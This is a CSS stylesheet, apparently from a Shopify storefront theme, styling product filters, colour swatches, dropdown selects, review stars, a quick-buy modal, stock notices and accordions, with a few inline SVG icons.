[dir=rtl] .filter-group__item .filter-group__item__text::before {
  left: auto;
  right: 0;
}
.filter-group__item .filter-group__item__text::after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0.8em;
  width: 20px;
  height: 20px;
  margin-top: -10px;
        background-image: url("data:image/svg+xml,%3Csvg fill='rgb(242, 242, 242)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M8.315 13.859l-3.182-3.417a.506.506 0 0 1 0-.684l.643-.683a.437.437 0 0 1 .642 0l2.22 2.393 4.942-5.327a.436.436 0 0 1 .643 0l.643.684a.504.504 0 0 1 0 .683l-5.91 6.35a.437.437 0 0 1-.642 0'%3E%3C/path%3E%3C/svg%3E");
  background-size: cover;
  transform: scale(0);
  transition: transform 100ms ease;
}
[dir=rtl] .filter-group__item .filter-group__item__text::after {
  left: auto;
  right: -1px;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::before {
  background: currentColor;
}
.filter-group__item .filter-group__checkbox:checked + .filter-group__item__text::after {
  transform: scale(1);
}

.filter-group__item--disabled {
  opacity: 0.5;
}

.filter-group__applied-item {
  display: inline-flex;
  align-items: center;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-inline-end: 8px;
  margin-bottom: 8px;
  border-radius: 3px;
}
.filter-group__applied-item:hover {
  color: inherit;
}
.filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 0 3px 3px 0;
}
[dir=rtl] .filter-group__applied-item:hover .filter-group__applied-item__icon {
  border-radius: 3px 0 0 3px;
}

.filter-group__applied-item__text {
  vertical-align: middle;
  padding: 5px;
  padding-inline-start: 11px;
  padding-inline-end: 8px;
  font-size: 12px;
  line-height: 1.2em;
}

.filter-group__applied-item__icon {
  display: inline-block;
  padding: 3px;
  vertical-align: middle;
}
.filter-group__applied-item__icon svg {
  display: block;
  width: 14px;
  height: 14px;
}

.filter-group__clear-row {
  margin-top: 4px;
}

.filter-group__clear-link {
  font-size: 14px;
  line-height: 1.4em;
}

.filter-group--swatch .filter-group__item {
  display: flex;
  align-items: center;
  margin: 0 0 12px;
  padding: 8px 10px;
  border: 1.5px solid #c2c2c2;
  background: #f2f2f2;
  color: #303030;
  border-radius: 3px;
}
@media (hover: none) {
  .filter-group--swatch .filter-group__item:active {
    color: #303030;
    border-color: #878787;
  }
}
@media (hover: hover) {
  .filter-group--swatch .filter-group__item:hover {
    color: #303030;
    border-color: #878787;
  }
}
.filter-group--swatch .filter-group__item .filter-group__item__text::before {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__text::after {
  content: none;
}
.filter-group--swatch .filter-group__item .filter-group__item__sample {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  height: 22px;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__sample {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__img {
  flex: 0 0 auto;
  margin-inline-end: 10px;
  border: 1px solid rgba(48, 48, 48, 0.3);
  width: 22px;
  max-width: none;
  height: 22px;
  transition: 100ms box-shadow ease;
  box-shadow: 0 0 0 1px #f2f2f2, 0 0 0 2px #f2f2f2;
  border-radius: 22px;
  object-fit: cover;
}
.swatch-method-standard.swatch-style-icon_square .filter-group--swatch .filter-group__item .filter-group__item__img {
  border-radius: 0;
}
.filter-group--swatch .filter-group__item .filter-group__item__text {
  flex: 1 1 auto;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.filter-group--swatch .filter-group__item--active {
  border-color: #303030;
}

.filter-group--layout-two-column .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.filter-group--layout-two-column .filter-group__item {
  width: calc(50% - 6px);
}
.filter-group--layout-two-column .filter-group__item__count {
  margin-inline-start: 0.25em;
}
.filter-group--layout-two-column .filter-group__item__count::before {
  content: "(";
}
.filter-group--layout-two-column .filter-group__item__count::after {
  content: ")";
}

.filter-group--layout-no-label .toggle-target-container {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -7px;
}
.filter-group--layout-no-label .filter-group__item {
  flex: 0 0 22px;
  position: relative;
  margin: 0 0 7px 7px;
  padding: 3.5px;
  border-radius: 50%;
}
@media (hover: none) {
  .filter-group--layout-no-label .filter-group__item:active {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
@media (hover: hover) {
  .filter-group--layout-no-label .filter-group__item:hover {
    border-color: rgba(48, 48, 48, 0.3);
  }
}
.swatch-method-standard.swatch-style-icon_square .filter-group--layout-no-label .filter-group__item {
  border-radius: 0;
}
.filter-group--layout-no-label .filter-group__item:not(.filter-group__item--active):not(:hover) {
  border-color: transparent;
}
.filter-group--layout-no-label .filter-group__item .filter-group__item__sample,
.filter-group--layout-no-label .filter-group__item .filter-group__item__img {
  margin: 0;
}
@media (min-width: 1000px) {
  .filter-group--layout-no-label .filter-group__item:hover .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:focus .filter-group__item__text,
  .filter-group--layout-no-label .filter-group__item:active .filter-group__item__text {
    opacity: 1;
  }
}
.filter-group--layout-no-label .filter-group__item__text {
  pointer-events: none;
  opacity: 0;
  position: absolute;
  left: 50%;
  bottom: 100%;
  transform: translate3d(-50%, -10px, 0);
  white-space: nowrap;
  font-size: 12px;
  background: #f2f2f2;
  border: 1px solid rgba(48, 48, 48, 0.15);
  padding: 4px 12px;
  border-radius: 3px;
  z-index: 1;
  transition: opacity 50ms;
}
@media (max-width: 767.98px) {
  .filter-group--layout-no-label .filter-group__item__text {
    display: none;
  }
}

.filter-toggle {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.filter-toggle__group-label {
  margin: 4px 0;
  align-self: center;
  font-weight: 600;
}

.filter-toggle__options {
  flex: 0 0 auto;
  display: flex;
  margin: 4px 0;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 3px;
  padding: 4px;
}

.filter-toggle__input-label {
  cursor: pointer;
}

.filter-toggle__input {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.filter-toggle__input:checked + .filter-toggle__input-label-text {
  border-color: currentColor;
  background: #f2f2f2;
}
.tab-used .filter-toggle__input:focus + .filter-toggle__input-label-text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}

.filter-toggle__input-label-text {
  border-radius: 3px;
  padding: 0.25em 0.5em;
  border: 1px solid transparent;
}

.cc-price-range {
  margin-bottom: var(--gutter-content);
}

.cc-price-range__input-container {
  direction: ltr;
}

.ajax-loading {
  opacity: 0.5;
  transition: opacity 250ms;
}

.filters-adjacent.ajax-loading {
  position: relative;
  min-height: 200px;
}
.filters-adjacent.ajax-loading::after {
  content: "";
  position: absolute;
  top: 40px;
  left: calc(50% - 40px / 2);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: filterLoadingSpinAnimation 1s linear infinite;
}
@keyframes filterLoadingSpinAnimation {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.cc-animate-enabled .shopify-section {
  overflow: initial;
}

.cc-select {
  position: relative;
  width: 100%;
}
.cc-select.is-open::before {
  content: "";
  position: fixed;
  z-index: 100;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.cc-select__btn,
.cc-select__listbox {
  margin: 0;
  border: 1.5px solid #c2c2c2;
  font-size: inherit;
}

.cc-select__btn {
  display: flex;
  align-items: center;
  position: relative;
  min-width: 100%;
  max-width: 100%;
  padding: 11px 40px 11px 15px;
  background-color: transparent;
  color: inherit;
  font-weight: inherit;
  text-align: start;
  text-transform: none;
}

.cc-select__icon {
  position: absolute;
  top: calc(50% - 10px);
  right: 10px;
  width: 20px;
  height: 20px;
  stroke: currentColor;
}

.cc-select__listbox {
  list-style: none;
  visibility: hidden;
  position: absolute;
  top: 5px;
  left: -5px;
  z-index: 100;
  min-width: 100%;
  max-height: 20em;
  padding: 0;
  outline: 0;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
  background-color: #f2f2f2;
  overflow-y: auto;
}
.cc-select__listbox[aria-hidden=false] {
  visibility: visible;
}

.cc-select__option {
  display: flex;
  align-items: center;
  padding: 9px 15px;
  color: inherit;
  cursor: pointer;
}
.cc-select__option > span {
  pointer-events: none;
}
.cc-select__option > em {
  display: none;
  margin-left: auto;
  font-style: normal;
  pointer-events: none;
}
.cc-select__option.is-unavailable > em {
  display: block;
}
.cc-select__option.is-focused {
  background-color: rgba(213, 213, 213, 0.3);
  color: inherit;
}

[dir=rtl] .cc-select__btn {
  padding: 11px 15px 11px 40px;
}
[dir=rtl] .cc-select__icon {
  left: 10px;
  right: auto;
}
[dir=rtl] .cc-select__listbox {
  left: auto;
  right: -5px;
}

.cc-select__btn {
  color: #303030;
  background-color: #f2f2f2;
  line-height: 1.5rem;
  letter-spacing: normal;
  border-radius: 3px;
}

.cc-select__btn:hover {
  border-color: #878787;
  background-color: #f2f2f2;
}

.cc-select__listbox {
  max-height: 200px;
  color: #303030;
}
@media (min-height: 600px) {
  .cc-select__listbox {
    max-height: 280px;
  }
}

.cc-select__option[data-swatch]::before {
  width: 18px;
  height: 18px;
}

.cc-select__option.is-unavailable {
  opacity: 0.5;
}

.cc-select__icon {
  fill: none;
}

.option-selector__btns {
  display: flex;
  flex-wrap: wrap;
  margin: -10px -10px 0 0;
}

.opt-btn {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.opt-btn:checked + .opt-label {
background-color: var(--theme-color);
  cursor: default;
  color:#fff;
}
.opt-btn.is-unavailable + .opt-label {
  background: no-repeat center/100% 100% #d5d5d5;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  color: rgba(48, 48, 48, 0.9);
  display:none;
}
.opt-btn.is-unavailable + .opt-label[data-swatch] {
  --line-color: rgba(48, 48, 48, 0.35);
  background-image: linear-gradient(-45deg, transparent, transparent calc(50% - 1px), var(--line-color) calc(50% - 1px), var(--line-color) calc(50% + 0.5px), transparent calc(50% + 0.5px), transparent);
}
.opt-btn.is-unavailable + .opt-label[data-swatch]::before {
  opacity: 0.5;
  mix-blend-mode: multiply;
}
.opt-btn.is-unavailable:checked + .opt-label[data-swatch] {
  --line-color: #303030;
}
.opt-btn.is-unavailable:not(:checked) + .opt-label[data-swatch]:hover {
  --line-color: rgba(48, 48, 48, 0.6);
}
.tab-used .opt-btn:focus + .opt-label {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}

.opt-label {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-width: 4.5em;
  min-height: 48px;
  margin: 10px 10px 0 0;
  padding: 11px 15px;
  border: 1.5px solid black;
  border-radius: 3px;
  background-color:#ffffff;
  color: black;
}
.swatch-style-listed .option-selector--swatch .opt-label[data-swatch], .swatch-style-dropdown .option-selector--swatch .opt-label[data-swatch] {
  justify-content: flex-start;
  width: calc(50% - 10px);
  padding-left: 12px;
  line-height: 1.2;
}
@media (hover: none) {
  .opt-label:active {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}
@media (hover: hover) {
  .opt-label:hover {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}

.swatch-style-listed .option-selector--swatch [data-swatch]::before,
.swatch-style-dropdown .option-selector--swatch [data-swatch]::before {
  content: "";
  display: block;
  flex: 0 0 auto;
  width: 22px;
  height: 22px;
  margin: 1px;
  margin-inline-end: 12px;
  box-shadow: 0 0 0 1px rgba(48, 48, 48, 0.3);
  border-radius: 50%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.swatch-style-icon_square .option-selector--swatch .option-selector__btns,
.swatch-style-icon_circle .option-selector--swatch .option-selector__btns {
  align-items: flex-start;
}
.swatch-style-icon_square .option-selector--swatch .opt-btn.is-unavailable + .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-btn.is-unavailable + .opt-label {
  background-color: transparent;
}
.swatch-style-icon_square .option-selector--swatch .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
  --width: 32px;
  display: inline-block;
  width: 32px;
  height: 32px;
  padding: 0;
  min-width: 0;
  min-height: 0;
  vertical-align: top;
  border-radius: 3px;
  border: none;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::before,
.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  border-radius: calc(3px - 3px);
  z-index: 0;
  border: calc(1px * 1.5) #c2c2c2 solid;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: calc(1px * 1.5) #c2c2c2 solid;
  border-radius: 3px;
  z-index: 1;
}
@media (hover: none) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:active::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:active::after {
    border: 1.5px #878787 solid;
  }
}
@media (hover: hover) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:hover::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:hover::after {
    border: 1.5px #878787 solid;
  }
}
.swatch-style-icon_square .option-selector--swatch .opt-btn:checked + .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-btn:checked + .opt-label::after {
  border: 1.5px #303030 solid;
}

.swatch-style-icon_circle .option-selector--swatch .opt-label, .swatch-style-icon_circle .option-selector--swatch .opt-label::before, .swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  border-radius: 50%;
}

.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
}
.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label::before, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  top: 4px;
  left: 4px;
  width: calc(100% - 8px);
  height: calc(100% - 8px);
  border: none;
}

@media (min-width: 530px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: auto;
    min-width: calc(33.3333333333% - 10px);
  }
}
@media (min-width: 767px) and (max-width: 1280px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: calc(50% - 10px);
  }
}
.option-selector--with-size-chart[data-selector-type=dropdown] {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .size-chart-container {
  order: 1;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .cc-select,
.option-selector--with-size-chart[data-selector-type=dropdown] .option-selector__btns {
  width: 100%;
  order: 2;
}

.cc-rating-stars {
  margin-right: 0.25em;
}

.cc-rating-custom-caption {
  font-size: 0.8em;
  line-height: 1.7em;
  white-space: nowrap;
}

.product-block__rating .cc-rating {
  font-size: 0.8em;
}

.theme-product-reviews {
  margin-top: 0.2em;
}

#shopify-product-reviews .spr-icon {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: 1px;
}
#shopify-product-reviews .spr-icon::before,
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: no-repeat url("data:image/svg+xml,%3Csvg fill='rgba(246, 165, 41, 0.2)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E") top left;
  background-size: 100% 100%;
}
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  background-image: url("data:image/svg+xml,%3Csvg fill='rgb(246, 165, 41)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E");
}
#shopify-product-reviews .spr-icon-star-half-alt::after {
  clip: rect(0px, 7.5px, 14px, 0px);
}

#shopify-product-reviews .spr-container {
  padding: 0;
  border: 0;
  margin: 0 auto;
  width: auto;
  max-width: min(800px, 100vw - var(--gutter-content) * 2);
}
#shopify-product-reviews .spr-header {
  padding: 20px 0;
}
#shopify-product-reviews .spr-form {
  margin: 0;
  padding: 20px 0;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-reviews {
  margin: 0;
  padding: 0 0 20px;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-review {
  box-sizing: border-box;
  margin: 0;
  padding: 20px 30px 0 0;
  border: 0;
}
#shopify-product-reviews .spr-review:first-child {
  margin-top: 0;
}
#shopify-product-reviews .spr-review-header-title {
  font-size: 18px;
}
#shopify-product-reviews .spr-review-header-byline {
  display: block;
  margin: 0.1em 0 0.6em;
  font-size: 15px;
  line-height: 1.4em;
  font-style: normal;
  opacity: 0.6;
}
#shopify-product-reviews .spr-review-header-byline strong {
  font-weight: normal;
}
#shopify-product-reviews .spr-review-content-body {
  font-size: 15px;
  line-height: 1.4em;
}
#shopify-product-reviews .spr-review-reportreview {
  font-size: 80%;
}
@media (min-width: 800px) {
  #shopify-product-reviews .spr-reviews {
    display: flex;
    flex-wrap: wrap;
  }
  #shopify-product-reviews .spr-reviews .spr-review {
    width: 50%;
  }
}
#shopify-product-reviews .spr-pagination {
  width: 100%;
  margin-top: 20px;
  padding: 20px 0 0;
  border-top-color: rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-pagination .spr-pagination-page {
  margin: 0 5px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-page.is-active {
  font-weight: normal;
}
#shopify-product-reviews .spr-pagination .spr-pagination-prev {
  left: 20px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-next {
  right: 20px;
}

.quickbuy-modal {
  padding: 0;
  --payment-terms-background-color: #f2f2f2;
}
.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 963px;
  max-width: calc(100% - 15px);
  overflow: hidden;
  height: 100%;
}
.quickbuy-modal .cc-popup-content {
  padding-top: 0;
  padding-bottom: 0;
  padding-inline-start: 15px;
  padding-inline-end: 15px;
}
.quickbuy-modal .sticky-content-container {
  top: 0;
  display: flow-root;
}
.quickbuy-modal .loading-spinner {
  margin: 100px;
}
.quickbuy-modal .gallery-viewer {
  position: absolute;
  z-index: 502;
}

@media (min-width: 768px) {
  .quickbuy-modal .cc-popup-content {
    padding-top: 15px;
    padding-inline-end: 44px;
  }
  .quickbuy-modal .product-detail .gallery {
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-detail .detail {
    margin-inline-end: 0;
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-form {
    padding-top: calc(3 * var(--gutter-content));
  }
}
@media (max-width: 767.98px) {
  .quickbuy-modal .product-detail .gallery .product-label-container {
    align-items: flex-start;
  }
}

.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  height: calc(100% - 15px * 2);
}


.gallery-viewer-open .quickbuy-modal .cc-popup-modal {
  overflow: hidden;
}

.gallery-viewer--card-scheme {
  background: var(--bg);
}
@media (min-width: 768px) {
  .gallery-viewer--card-scheme {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 0 calc(15px * 2) #f2f2f2;
    top: 15px;
    left: 15px;
    width: calc(100% - 2 * 15px);
    height: calc(100% - 2 * 15px);
  }
  .gallery-viewer--card-scheme .gallery-viewer__thumbs {
    margin-bottom: 15px;
  }
}
.gallery-viewer--card-scheme .gallery-viewer__thumb .inline-image {
  background: var(--bg);
}
.gallery-viewer--card-scheme .gallery-viewer__button {
  color: rgb(var(--text));
  background: var(--btn-bg);
}

.text-box {
  position: relative;
  padding: 15px 17px 14px;
  background-color: var(--box-color);
  color: rgb(var(--box-text-color));
  display: inline-flex;
  border-radius: 5px;
  line-height: 1.4;
}
.text-box a,
.text-box .rte a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--box-text-color), 0.75);
  text-decoration-thickness: 1px;
}
.text-box .rimage-wrapper.lazyload--placeholder {
  background: transparent;
}

.product-inventory-notice {
  color: #108043;
}
.product-inventory-notice.text-box {
  --box-color: #f2faf0;
  --box-text-color: 221, 154, 26;
}
.product-inventory-notice.text-box .icon circle {
  fill: #fff;
}
.product-inventory-notice .icon-container .icon {
  vertical-align: top;
}
.product-inventory-notice .icon circle {
  fill: #f2f2f2;
}

.product-inventory-notice--low {
  color: #dd9a1a;
}
.product-inventory-notice--low.text-box {
  --box-color: #fcf1cd;
  --box-text-color: 16, 128, 67;
}
.product-inventory-notice--low.text-box .icon circle {
  fill: #fff;
}

.product-inventory-notice--pulse .icon-container {
  position: relative;
}
.product-inventory-notice--pulse .icon-container::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  border-radius: 18px;
  background: currentColor;
  animation: clock-pulse 2s ease-out infinite;
}
.product-inventory-notice--pulse .icon-container .icon {
  position: relative;
}

@keyframes clock-pulse {
  0% {
    opacity: 0.5;
    transform: scale(0.8);
  }
  to {
    opacity: 0;
    transform: scale(1.8);
  }
}
@media (min-width: 768px) {
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    display: block;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    display: block;
    margin-bottom: 15px;
    transition: opacity 500ms;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option {
    display: none;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex-grow: 1;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex: 1 0 calc(100% - 15px);
  }
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide:nth-child(3n+1) {
    flex: 1 0 calc(100% - 15px);
  }
}
.slide--highlight-off {
  opacity: 0.25;
}

.cc-modal-window {
  transition: visibility 250ms ease;
}

.cc-modal-window__background {
  transition: opacity 250ms ease;
}

.cc-modal-window__content-container {
  transition: opacity 250ms ease, transform 250ms ease;
}

.cc-modal-window--pre-reveal .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window {
  visibility: hidden;
}

.cc-modal-window--closing .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--closing .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}

.cc-accordion {
  border-top: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item {
  border-bottom: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item__title {
  display: block;
  position: relative;
  list-style: none;
  padding: 15px 30px 15px 0;
  cursor: pointer;
}
.cc-accordion-item__title::-webkit-details-marker {
  display: none;
}

.js .cc-accordion-item__panel {
  transition: height 0.3s ease;
  overflow: hidden;
}

.cc-accordion-item__content {
  padding-bottom: 20px;
}

.cc-accordion-item__title::before, .cc-accordion-item__title::after {
  content: "";
  position: absolute;
  top: calc(50% - 1px);
  right: 0;
  width: 11px;
  height: 1px;
  background-color: currentColor;
  transition: 0.3s ease;
  transition-property: transform, opacity;
}
.cc-accordion-item__title::before {
  transform: rotate(-90deg);
}

.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::before {
  transform: rotate(90deg);
  opacity: 0;
}
.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::after {
  transform: rotate(180deg);
}

.js .cc-accordion-item__content {
  transform: translateY(-5px);
  transition: 0.3s ease-out;
  transition-property: transform, opacity;
  opacity: 0;
}

.js .cc-accordion-item.is-open:not(.is-closing) .cc-accordion-item__content {
  transform: translateY(0px);
  opacity: 1;
}

/* .cc-accordion {
  margin-bottom: 50px;
} */

.cc-accordion-item__content {
  /* color: rgba(48, 48, 48, 0.75); */
  color:#000;
}

.detail-accordion + .detail-accordion {
  /* margin-top: -50px; */
}
.detail-accordion + .detail-accordion .cc-accordion {
  border-top: none;
}

:root {
  --text: 48,48,48;
  --headings: #000000;
  --gutter-content: 16px;
}
@media (min-width: 768px) {
  :root {
    --gutter-content: 24px;
  }
}
@media (min-width: 1300px) {
  :root {
    --gutter-content: 30px;
  }
}

/* Modern box sizing */
html {
  box-sizing: border-box;
}

*, *:before, *:after {
  box-sizing: inherit;
}

/* CSS cross-browser clear fix */
.cf:before,
.cf:after {
  content: "";
  display: table;
}

.cf:after {
  clear: both;
}

.cf {
  zoom: 1;
}

/* Remove FF input padding for consistant alignment */
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove the odd input formatting from iOS */
button,
input[type=submit],
input[type=button] {
  -webkit-appearance: none;
}

/* Do not use focus outline unless tabbing, or no-js */
.js body:not(.tab-used) *:focus {
  outline: none;
}

.tab-used .focus-inset {
  position: relative;
}
.tab-used .focus-inset:focus {
  outline: none;
}
.tab-used .focus-inset:focus::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 2px;
  bottom: 2px;
  left: 2px;
  right: 2px;
  border-radius: 2px;
  outline-width: 2px;
  outline-style: solid;
  outline-color: Highlight;
}
@media (-webkit-min-device-pixel-ratio: 0) {
  .tab-used .focus-inset:focus::after {
    outline-color: -webkit-focus-ring-color;
  }
}

/* Standard text CSS */
strong, b {
  font-weight: bold;
}

abbr, acronym {
  border-bottom: 1px dotted currentColor;
  cursor: help;
}

em, i {
  font-style: italic;
}

ul, ol, dl {
  margin: 1em;
  font-size: 100%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote {
  margin: 1.5em 0em;
  margin-inline-start: 10px;
  padding: 0.5em 0em;
  quotes: "“" "”";
  font-size: 130%;
  font-style: italic;
  line-height: 1.5em;
}

blockquote:before {
  color: currentColor;
  content: open-quote;
  font-size: 3em;
  line-height: 0.1em;
  margin-inline-start: -20px;
  margin-inline-end: 10px;
  vertical-align: -0.48em;
}

blockquote :first-child {
  display: inline;
}

blockquote :last-child {
  margin-bottom: 0;
}

blockquote:after {
  content: no-close-quote;
}

ol, ul, dl {
  margin-inline-start: 2em;
}

ol li {
  list-style: decimal outside;
}

ul li {
  list-style: disc outside;
}

dl dd {
  margin-inline-start: 1em;
}

th, td {
  border-bottom: 1px solid #e2e2e2;
  border-collapse: collapse;
  border-top: 1px solid #e2e2e2;
  padding: 0.7em;
}

th {
  /*distinguishing table headers from data cells*/
  font-weight: bold;
  text-align: start;
  border-bottom-width: 3px;
}

table.noborders td, table.noborders th {
  border: none;
}

caption {
  margin-bottom: 0.5em;
  text-align: center;
}

